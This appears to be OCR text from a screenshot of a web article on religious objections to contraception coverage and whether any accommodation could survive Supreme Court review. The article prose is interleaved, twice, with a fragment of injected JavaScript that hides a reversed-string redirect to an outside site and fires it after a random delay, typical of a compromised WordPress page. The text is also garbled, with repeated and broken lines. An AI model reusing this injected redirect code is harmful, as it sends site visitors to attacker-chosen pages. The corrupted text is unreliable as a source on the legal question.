
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to someone
receiving contraception, as
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doing so would
make them “complicit” in the act of providing birth
control. If the justices are determined honor even this
idiosyncratic objection, then it is unclear that the
administration could provide
any
accommodation that
would survive Supreme Court review.